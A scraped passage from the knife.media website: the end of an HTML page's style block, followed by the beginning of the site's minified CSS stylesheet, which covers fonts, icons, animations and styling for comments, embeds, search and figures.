    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1
body_size: 28595
content:
@charset "UTF-8";@font-face{font-family:knife-icons;src:url(fonts/knife-icons/knife-icons.woff?v=1.17.27) format("woff"),url(fonts/knife-icons/knife-icons.ttf?v=1.17.27) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Light.woff) format("woff");font-style:normal;font-weight:300;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-LightItalic.woff) format("woff");font-style:italic;font-weight:300;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Regular.woff) format("woff");font-style:normal;font-weight:400;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Italic.woff) format("woff");font-style:italic;font-weight:400;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Medium.woff) format("woff");font-style:normal;font-weight:500;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Bold.woff) format("woff");font-style:normal;font-weight:600;font-stretch:normal;font-display:swap}@font-face{font-family:Roboto;src:url(fonts/roboto/Roboto-Black.woff) format("woff");font-style:normal;font-weight:900;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-black.woff2) format("woff2"),url(fonts/formular/formular-black.woff) format("woff");font-weight:900;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-bold.woff2) format("woff2"),url(fonts/formular/formular-bold.woff) format("woff");font-weight:500;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-medium.woff2) format("woff2"),url(fonts/formular/formular-medium.woff) format("woff");font-weight:500;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:Formular;src:url(fonts/formular/formular-regular.woff2) format("woff2"),url(fonts/formular/formular-regular.woff) format("woff");font-weight:400;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-regular.woff2) format("woff2"),url(fonts/ptserif/ptserif-regular.woff) format("woff");font-weight:400;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-bold.woff2) format("woff2"),url(fonts/ptserif/ptserif-bold.woff) format("woff");font-weight:700;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-bold.woff2) format("woff2"),url(fonts/ptserif/ptserif-bold.woff) format("woff");font-weight:500;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:"PT Serif";src:url(fonts/ptserif/ptserif-italic.woff2) format("woff2"),url(fonts/ptserif/ptserif-italic.woff) format("woff");font-weight:400;font-style:italic;font-stretch:normal;font-display:swap}.icon{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}@-webkit-keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-in{from{opacity:0}to{opacity:1}}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loader{0%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1)}80%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes loader{0%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1)}80%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes upswing{0%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes upswing{0%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes rotate-cube{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}}@keyframes rotate-cube{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}}@-webkit-keyframes gradient{0%{background-position:100% 0}50%{background-position:100% 200%}100%{background-position:100% 200%}}@keyframes gradient{0%{background-position:100% 0}50%{background-position:100% 200%}100%{background-position:100% 200%}}@-webkit-keyframes field-lines{0%{width:0}100%{width:50%}}@keyframes field-lines{0%{width:0}100%{width:50%}}@-webkit-keyframes loading-button{0%{background-position:0 0}100%{background-position:4rem 0}}@keyframes loading-button{0%{background-position:0 0}100%{background-position:4rem 0}}@-webkit-keyframes shuffle-color{0%{color:#a0d468}20%{color:#4fc1e9}40%{color:#ffce54}60%{color:#fc6e51}80%{color:#ed5565}99%{color:#ac92ec}100%{color:#a0d468}}@keyframes shuffle-color{0%{color:#a0d468}20%{color:#4fc1e9}40%{color:#ffce54}60%{color:#fc6e51}80%{color:#ed5565}99%{color:#ac92ec}100%{color:#a0d468}}@-webkit-keyframes horror-stars{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes horror-stars{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}.knife-home{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:1rem}@media screen and (min-width:1023px){.knife-home{row-gap:1.38rem}}::-webkit-input-placeholder{color:grey}::-moz-placeholder{color:grey}:-ms-input-placeholder{color:grey}::placeholder{color:grey}.is-adminbar #wpadminbar{position:absolute}.aside{display:block;position:relative;z-index:2}.aside.aside--widget{width:100%}.aside.aside--widget>*{margin-top:2rem}@media screen and (max-width:767px){.aside.aside--widget>*{margin-top:1rem}}.aside.aside--widget:not(:last-child)>*{margin-bottom:2rem}@media screen and (max-width:767px){.aside.aside--widget:not(:last-child)>*{margin-bottom:1rem}}.aside.aside--widget a{color:inherit;border:none}.author{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;padding:.5rem 0 .25rem}.author .author__photo{display:block;width:3.75rem;height:3.75rem;margin-right:1rem;border-radius:50%}@media screen and (max-width:767px){.author .author__photo{width:3.25rem;height:3.25rem}}@media screen and (max-width:479px){.author .author__photo{width:3rem;height:3rem;margin-right:.75rem}}.author .author__name{display:block;-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:.125rem;font-size:1.375rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.author .author__name{font-size:1.25rem;line-height:1.375}}@media screen and (max-width:479px){.author .author__name{font-size:1rem}}.author .author__description{display:block;margin-top:.25rem;font-size:.9375rem;font-weight:300;line-height:1.5}@media screen and (max-width:767px){.author .author__description{font-size:.875rem}}@media screen and (max-width:479px){.author .author__description{font-size:.8125rem}}.backdrop{display:block;position:fixed;top:0;left:0;z-index:-10;width:100%;height:100vh;opacity:0;-webkit-animation:.25s forwards fade-in;animation:.25s forwards fade-in;background-repeat:repeat;background-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform}.button,a.button{display:inline-block;padding:.5rem 1rem;text-align:center;text-decoration:none;font-family:var(--font-regular);font-size:.875rem;font-weight:400;line-height:1.05rem;text-transform:uppercase;border-radius:.5rem;border:0;transition:background .25s,border .25s,color .25s,-webkit-filter .25s;transition:filter .25s,background .25s,border .25s,color .25s;transition:filter .25s,background .25s,border .25s,color .25s,-webkit-filter .25s;cursor:pointer}.button.button--disabled,a.button.button--disabled{pointer-events:none}.button-variant__primary,a.button-variant__primary{color:var(--color-accent);background-color:var(--color-primary)}.button-variant__primary:hover,a.button-variant__primary:hover{color:var(--color-secondary);background-color:var(--color-primary-dark)}.button-variant__outline,a.button-variant__outline{color:var(--color-black);border:1px solid var(--color-black);background:0 0}.button-variant__outline:hover,a.button-variant__outline:hover{color:var(--color-secondary);border-color:var(--color-secondary);background:0 0}.button-size__large,a.button-size__large{padding:1rem 1.5rem;font-size:1.125rem;font-weight:500;line-height:1.2375rem;letter-spacing:.01125rem}@media screen and (max-width:767px){.button,a.button{font-size:.9375rem}}.comments{display:none;position:relative;max-width:100%;overflow:hidden;margin:1.5rem auto 0;padding:0 1rem 1.4rem 1rem;color:var(--color-text);background-color:var(--color-white)}@media screen and (max-width:767px){.comments{margin-top:1rem;padding-inline:1.25rem}}.comments h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.comments .comments__notifications{display:none;margin-bottom:2rem}.comments .comments__notifications .comments__notifications-report{display:block;position:relative;margin-bottom:.5rem;padding:.625rem .75rem;font-size:.875rem;background:rgba(var(--color-text-rgb),.0625);border-radius:5px}.comments .comments__notifications .comments__notifications-report:last-child{margin-bottom:0}.comments .comments__notifications .comments__notifications-report em{font-style:normal;color:var(--color-primary);transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.comments .comments__notifications .comments__notifications-report strong{font-weight:500}.comments .comments__notifications .comments__notifications-report:hover em{-webkit-filter:brightness(120%);filter:brightness(120%)}.comments .comments__notifications.comments__notifications--visible{display:block}.comments .comments__question{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comments .comments__question .comments__question-avatar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 4.25rem;-ms-flex:0 0 4.25rem;flex:0 0 4.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;width:4.25rem;height:4.25rem;margin-right:1rem;font-size:2.5rem;background-color:color-mix(in srgb,var(--color-text) 75%,#fff);border:solid 1px var(--color-text);border-radius:50%}@media screen and (max-width:767px){.comments .comments__question .comments__question-avatar{-webkit-flex:0 0 3.25rem;-ms-flex:0 0 3.25rem;flex:0 0 3.25rem;width:3.25rem;height:3.25rem;font-size:1.75rem}}@media screen and (max-width:479px){.comments .comments__question .comments__question-avatar{-webkit-flex:0 0 2.5rem;-ms-flex:0 0 2.5rem;flex:0 0 2.5rem;width:2.5rem;height:2.5rem;margin-right:.75rem;font-size:1.25rem}}@media screen and (max-width:359px){.comments .comments__question .comments__question-avatar{display:none}}.comments .comments__question .comments__question-caption{display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;cursor:default}.comments .comments__question .comments__question-author{display:block;margin-bottom:.5rem;font-size:.875rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.comments .comments__question .comments__question-author{font-size:.8125rem}}@media screen and (max-width:479px){.comments .comments__question .comments__question-author{font-size:.75rem}}.comments .comments__question .comments__question-message{display:block;font-size:1.25rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.comments .comments__question .comments__question-message{font-size:1.125rem}}@media screen and (max-width:479px){.comments .comments__question .comments__question-message{font-size:1rem}}.comments .comments__form{display:block;position:relative;margin:1.38rem 0;max-width:90%}@media screen and (max-width:479px){.comments .comments__form{margin:1.5rem 0;max-width:100%}}.comments .comments__form .comments__form-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;pointer-events:none;position:absolute;right:.75rem;bottom:.75rem;width:calc(100% - 1.5rem)}.comments .comments__form .comments__form-footer>*{pointer-events:all}@media screen and (max-width:479px){.comments .comments__form .comments__form-footer{bottom:.5rem;right:.5rem;width:calc(100% - 1rem)}}.comments .comments__form .comments__form-submit{-webkit-order:5;-ms-flex-order:5;order:5;width:auto;padding:.625rem 1.5rem;font-size:.875rem;border-radius:4px}.comments .comments__form .comments__form-submit[disabled]{cursor:default}.comments .comments__form .comments__form-submit[disabled]:hover{-webkit-filter:none;filter:none}@media screen and (max-width:479px){.comments .comments__form .comments__form-submit{padding:.5rem .75rem;font-size:.8125rem}}.comments .comments__form .comments__item-cancel{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto;padding:.5rem 0;margin-right:1rem;font-size:.8125rem;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__form .comments__item-cancel:hover{color:var(--color-primary)}@media screen and (max-width:479px){.comments .comments__form .comments__item-cancel{padding:.375rem 0;font-size:.75rem}}.comments .comments__form .comments__form-text{display:block;resize:none;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:auto;min-height:8rem;padding:1rem;border:solid 1px var(--color-primary);border-radius:.5rem;font-family:var(--font-serif);font-size:1rem;font-style:normal;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}.comments .comments__form .comments__form-text:focus{box-shadow:inset 0 0 0 1px var(--color-primary)}@media screen and (max-width:479px){.comments .comments__form .comments__form-text{padding:.625rem 2.5rem 3rem .5rem}}.comments .comments__form .comments__form-badge{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:default;margin-right:auto;padding-right:.5rem;color:var(--color-primary)}.comments .comments__form .comments__form-badge>img{display:block;width:1.875rem;height:1.875rem;object-fit:cover;border-radius:50%;box-shadow:0 0 1px var(--color-black)}.comments .comments__form .comments__form-badge>img[loading]{visibility:hidden}.comments .comments__form .comments__form-badge>span{display:block;margin-left:.875rem;overflow:hidden;font-size:.8125rem;text-overflow:ellipsis;white-space:nowrap}@media screen and (max-width:479px){.comments .comments__form .comments__form-badge>span{margin-left:.625rem}}.comments .comments__form .comments__form-bell{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin-left:1rem;padding:.5rem;color:rgba(var(--color-black-rgb),.375);transition:color .25s}.comments .comments__form .comments__form-bell span{display:block;font-size:1.125rem}.comments .comments__form .comments__form-bell strong{display:block;min-width:1.25rem;margin-left:.375rem;padding:.125rem .25rem;font-size:.6125rem;line-height:1.25;color:var(--color-white);background:var(--color-alert);border-radius:.125rem}.comments .comments__form .comments__form-bell:hover{color:rgba(var(--color-black-rgb),.5)}.comments .comments__form .comments__form-bell.comments__form-bell--viewed strong{-webkit-animation:fade-out .5s forwards;animation:fade-out .5s forwards}@media screen and (max-width:479px){.comments .comments__form .comments__form-bell{margin-left:.25rem}}.comments .comments__form .comments__form-exit{display:block;position:absolute;top:.75rem;right:.75rem;color:rgba(var(--color-black-rgb),.375);transition:color .25s}.comments .comments__form .comments__form-exit:hover{color:rgba(var(--color-black-rgb),.5)}@media screen and (max-width:479px){.comments .comments__form .comments__form-exit{right:.5rem}}.comments .comments__item{display:block;position:relative;margin:2.25rem 0;font-size:.875rem}.comments .comments__item .comments__item-form{margin:1rem 0 1rem 3.5rem}.comments .comments__item .comments__item-form .comments__form-text{padding-right:.75rem}@media screen and (max-width:479px){.comments .comments__item .comments__item-form .comments__form-text{padding-right:.5rem}}@media screen and (max-width:1023px){.comments .comments__item .comments__item-form{margin-left:0}}.comments .comments__item .comments__item-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;margin-left:3.5rem}@media screen and (max-width:1023px){.comments .comments__item .comments__item-header{margin-left:2.75rem}}.comments .comments__item .comments__item-name{display:block;cursor:default;overflow:hidden;font-weight:500;white-space:nowrap;text-overflow:ellipsis}.comments .comments__item .comments__item-replied{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.75rem;overflow:hidden;font-size:.75rem;white-space:nowrap;text-overflow:ellipsis;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__item .comments__item-replied span{margin-right:.25rem}.comments .comments__item .comments__item-replied:hover{color:var(--color-primary)}.comments .comments__item .comments__item-time{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-top:.25rem;margin-left:3.5rem;font-size:.75rem;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__item .comments__item-time:hover{color:var(--color-primary)}@media screen and (max-width:1023px){.comments .comments__item .comments__item-time{margin-left:2.75rem}}@media screen and (max-width:479px){.comments .comments__item .comments__item-time{font-size:.6875rem}}.comments .comments__item .comments__item-avatar{display:block;position:absolute;top:0;left:0;width:2.5rem;height:2.5rem}.comments .comments__item .comments__item-avatar img{display:block;width:100%;height:100%;object-fit:cover;border-radius:50%;box-shadow:0 0 1px var(--color-black)}.comments .comments__item .comments__item-avatar img[loading]{visibility:hidden}@media screen and (max-width:1023px){.comments .comments__item .comments__item-avatar{top:.25rem;width:2rem;height:2rem}}.comments .comments__item .comments__item-warning{display:block;font-weight:500;color:rgba(var(--color-text-rgb),.5)}.comments .comments__item .comments__item-content{display:block;margin-top:.5rem;margin-left:3.5rem;word-break:break-word}.comments .comments__item .comments__item-content p{margin-bottom:.5rem}.comments .comments__item .comments__item-content p:last-child{margin-bottom:0}.comments .comments__item .comments__item-content a{color:var(--color-primary);transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.comments .comments__item .comments__item-content a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.comments .comments__item .comments__item-content{margin-left:0}}.comments .comments__item .comments__item-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:.75rem;margin-left:3.5rem}.comments .comments__item .comments__item-footer>*{margin:.25rem .5rem}@media screen and (max-width:479px){.comments .comments__item .comments__item-footer>*{margin:.25rem .375rem}}.comments .comments__item .comments__item-footer>:last-child{margin-right:0}.comments .comments__item .comments__item-footer>:first-child{margin-left:0}@media screen and (max-width:1023px){.comments .comments__item .comments__item-footer{margin-top:.5rem;margin-left:0}}.comments .comments__item .comments__item-vote{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:.875rem;color:rgba(var(--color-text-rgb),.75)}.comments .comments__item .comments__item-vote button{padding:0 .25rem;font-size:1rem;color:rgba(var(--color-text-rgb),.75)}.comments .comments__item .comments__item-vote button:hover{color:var(--color-primary)}.comments .comments__item .comments__item-vote button:last-child{-webkit-transform:translateY(2px) rotate(180deg);-ms-transform:translateY(2px) rotate(180deg);transform:translateY(2px) rotate(180deg)}.comments .comments__item .comments__item-vote span{min-width:1.25rem;text-align:center;line-height:1}.comments .comments__item .comments__item-vote.comments__item-vote--plus{color:green}.comments .comments__item .comments__item-vote.comments__item-vote--minus{color:red}.comments .comments__item .comments__item-vote.comments__item-vote--voted .icon--vote{pointer-events:none}@media screen and (max-width:479px){.comments .comments__item .comments__item-vote{-webkit-order:2;-ms-flex-order:2;order:2;font-size:.8125rem;margin:-2px 0 0 auto}}.comments .comments__item .comments__item-button{display:block;font-size:.8125rem;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__item .comments__item-button[disabled]{position:relative;opacity:.5}.comments .comments__item .comments__item-button:hover{color:var(--color-primary)}@media screen and (max-width:479px){.comments .comments__item .comments__item-button{font-size:.75rem}}.comments .comments__item .comments__item-children{-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:3.5rem}.comments .comments__item .comments__item-children.comments__item-children--deepest{margin-left:0}@media screen and (max-width:1023px){.comments .comments__item .comments__item-children{margin-left:2.5rem}}@media screen and (max-width:767px){.comments .comments__item .comments__item-children{margin-left:1.5rem}}@media screen and (max-width:479px){.comments .comments__item .comments__item-children{margin-left:1.25rem}}@media screen and (max-width:359px){.comments .comments__item .comments__item-children{margin-left:.75rem}}@media screen and (max-width:1023px){.comments .comments__item{margin:2rem 0}}@media screen and (max-width:359px){.comments .comments__item{margin:1.5rem 0}}.comments .comments__expand{display:none;position:absolute;bottom:0;left:0;z-index:4;width:100%;padding:0}.comments .comments__expand::before{content:"";display:block;width:100%;height:4rem;background:linear-gradient(to top,#fff,rgba(255,255,255,0))}.comments .comments__expand::after{content:"";display:block;width:100%;height:2rem;background:#fff}.comments .comments__expand .comments__expand-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:.75rem 1rem;font-size:.875rem;color:rgba(var(--color-black-rgb),.75);color:var(--color-primary);background:var(--color-sheet);border:solid 1px rgba(var(--color-black-rgb),.5);border:solid 1px var(--color-primary);border-radius:3px}.comments .comments__expand .comments__expand-button:hover{color:var(--color-white);background:var(--color-primary)}@media screen and (max-width:767px){.comments .comments__expand{padding:0 1rem}}.comments .comments__error{display:block;cursor:default;margin:-1.125rem 0 0;padding:0 .125rem;font-size:.8125rem;color:var(--color-alert)}.comments.comments--folded{max-height:64rem}.comments.comments--folded .comments__expand{display:block}.comments.comments--expand{display:block;-webkit-animation:fade-in .5s linear forwards;animation:fade-in .5s linear forwards}.embed{display:block;position:relative;width:100%;padding-top:56.25%;background-color:var(--color-black);border:none}.embed>*{position:absolute;top:0;left:0;z-index:5;width:100%;height:100%;-webkit-transform-style:preserve-3d}.embed .embed__dummy{background-repeat:no-repeat;background-position:center;background-size:cover;border-bottom:none}.embed .embed__dummy:after,.embed .embed__dummy:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.embed .embed__dummy:before{background-color:rgba(0,0,0,.5)}.embed .embed__loader{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:50%;left:50%;width:4rem;height:auto;margin-left:-2rem}.embed .embed__loader .embed__loader-bounce,.embed .embed__loader:after,.embed .embed__loader:before{width:8px;height:8px;background-color:var(--color-white);border-radius:50%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:loader 1s infinite;animation:loader 1s infinite;-webkit-animation-delay:125ms;animation-delay:125ms}.embed .embed__loader:after{content:"";-webkit-animation-delay:.25s;animation-delay:.25s}.embed .embed__loader:before{content:"";-webkit-animation-delay:0s;animation-delay:0s}.embed.embed--youtube .embed__dummy:after{background-image:url(images/youtube-button.svg);background-size:4.25rem 3rem;background-repeat:no-repeat;background-position:center;opacity:.85;transition:opacity .25s}.embed.embed--youtube .embed__dummy:hover:after{opacity:1}.embed.embed--vimeo .embed__dummy:after{background-image:url(images/vimeo-button.svg);background-size:4.25rem 3rem;background-repeat:no-repeat;background-position:center;opacity:.85;transition:opacity .25s}.embed.embed--vimeo .embed__dummy:hover:after{opacity:1}.explorer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;position:fixed;top:0;left:0;z-index:30;width:100%;height:100%;padding-bottom:10%;background-color:rgba(var(--color-black-rgb),.95)}.explorer .explorer__form{display:block;position:relative;width:var(--width-content);max-width:calc(100% - 2rem);margin:auto}.explorer .explorer__form .explorer__form-input{display:block;width:100%;padding:.5rem 0;color:var(--color-white);font-size:2rem}@media screen and (max-width:767px){.explorer .explorer__form .explorer__form-input{font-size:1.25rem}}@media screen and (max-width:359px){.explorer .explorer__form .explorer__form-input{font-size:1rem}}.explorer .explorer__form .explorer__form-submit{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;right:0;height:100%;padding:.5rem .5rem 0;color:var(--color-white);font-size:1.5rem;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.explorer .explorer__form .explorer__form-submit:hover{-webkit-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}@media screen and (max-width:767px){.explorer .explorer__form .explorer__form-submit{padding:.25rem .25rem 0;font-size:1.25rem}}@media screen and (max-width:359px){.explorer .explorer__form .explorer__form-submit{font-size:1rem}}.explorer .explorer__form::before{content:"";position:absolute;right:50%;bottom:0;border-bottom:solid 2px rgba(var(--color-white-rgb),.75);-webkit-animation:field-lines .5s .25s forwards;animation:field-lines .5s .25s forwards}.explorer .explorer__form::after{content:"";position:absolute;left:50%;bottom:0;border-bottom:solid 2px rgba(var(--color-white-rgb),.75);-webkit-animation:field-lines .5s .25s forwards;animation:field-lines .5s .25s forwards}.explorer .explorer__header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;width:100%;height:3.75rem;max-width:var(--width-site);margin:0 auto;padding-left:1rem;padding-right:1rem}@media screen and (max-width:1023px){.explorer .explorer__header{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:3.25rem}}.explorer .explorer__header-close{display:block;position:relative;cursor:pointer;width:1.25rem;height:1.25rem}.explorer .explorer__header-close:after,.explorer .explorer__header-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .625rem);height:2px;width:1.25rem;background-color:#444}.explorer .explorer__header-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.explorer .explorer__header-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.explorer .explorer__header-close::after,.explorer .explorer__header-close::before{background-color:color-mix(in srgb,var(--color-white) 95%,#000)}.explorer .explorer__header-close:hover{-webkit-filter:brightness(80%);filter:brightness(80%)}.figure{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;z-index:2;width:auto;max-width:100%}.figure>*{max-width:100%}.figure .figure__caption{display:block;width:100%;max-width:100%;padding-top:.5rem;color:var(--color-primary);font-family:var(--font-regular);background:#fff;font-size:.875rem;font-style:italic;font-weight:400;line-height:1.05rem;text-align:right}@media screen and (max-width:767px){.figure .figure__caption{font-size:.75rem;line-height:.9rem}}.figure.figure--embed .instagram-media{min-width:auto!important;opacity:0}.figure.figure--embed .instagram-media.instagram-media-rendered{opacity:1}.figure.figure--embed .twitter-tweet{min-width:auto!important;opacity:0}.figure.figure--embed .twitter-tweet.twitter-tweet-rendered{opacity:1}.figure.figure--embed audio{width:100%}.figure.figure--embed video{width:100%;height:auto}.figure.figure--script{width:var(--width-content)}.figure.figure--quote{margin-top:0;margin-bottom:1.37rem;padding-inline:1.37rem;width:100%}@media screen and (max-width:767px){.figure.figure--quote{padding-inline:0}}.figure.figure--quote blockquote{width:100%;border-left:2px solid var(--color-secondary);padding:.3rem 0 .3rem 2rem;color:var(--color-primary);font-family:var(--font-regular);font-size:1.125rem;font-weight:400;line-height:1.4625rem;letter-spacing:.01125rem}@media screen and (max-width:767px){.figure.figure--quote blockquote{padding-left:1rem}}.figure.figure--remark{margin-top:0;margin-bottom:1.37rem;padding:0}.figure.figure--remark blockquote{width:100%;color:#000;font-family:var(--font-regular);font-size:1.25rem;font-weight:400;line-height:1.625rem;border:solid 2px var(--color-primary);border-radius:8px}@media screen and (max-width:767px){.figure.figure--remark blockquote{font-size:1.125rem;line-height:1.4625rem}}.figure.figure--remark ol,.figure.figure--remark ul{padding-left:1rem}.figure.figure--toc{width:100%;margin-top:0;margin-bottom:1rem;padding:0}.figure.figure--toc blockquote{width:100%;background-color:var(--color-mark);padding:1rem}.figure.figure--toc 